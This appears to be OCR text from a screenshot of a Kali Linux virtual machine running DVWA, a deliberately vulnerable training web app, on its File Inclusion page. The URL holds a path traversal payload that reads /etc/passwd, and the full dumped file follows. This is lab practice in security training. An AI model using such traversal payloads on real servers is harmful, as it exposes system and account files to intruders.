 Linux [Running] - Oracle VirtualBox
Media Player
File Machine View Input Devices Help
1 2 3 4 13:07
Kali Linux × Vulnerability: File Inclusio × +
127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../etc/passwd 120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
TFroot:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd
Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/
miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/
usr/sbin/nologin sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin postgres:x:114:118:PostgreSQL administrator:/var/lib/postgresql:/bin/
bash avahi:x:115:119:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:116:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:117:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-
helper:x:119:121:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:122:126:NetworkManager OpenConnect plugin:/var/lib/
NetworkManager:/usr/sbin/nologin geoclue:x:123:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:126:129::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/
nologin rtkit:x:127:130:RealtimeKit:/proc:/usr/sbin/nologin colord:x:128:131:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin jatin:x:1000:1000:Jatin,,,:/home/jatin:/usr/bin/zsh pipewire:x:985:125:system user for pipewire:/nonexistent:/usr/sbin/nologin _dvwa:x:129:135::/var/log/dvwa:/
usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)